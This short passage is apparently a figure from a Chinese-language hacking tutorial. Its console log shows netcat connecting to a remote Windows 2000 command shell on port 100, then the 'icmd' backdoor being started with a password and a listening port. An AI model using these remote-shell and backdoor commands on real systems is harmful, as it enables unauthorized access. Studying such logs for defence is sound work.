 E:\sagi>nc -vv 192.168.0.128 100
sagi.mshome.net [192.168.0.128] 100 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
F:\test>icmd /?
icmd /?
Usage:
iCmd [password] [port]
F:\test>icmd 135790 12345
icmd 135790 12345
图 2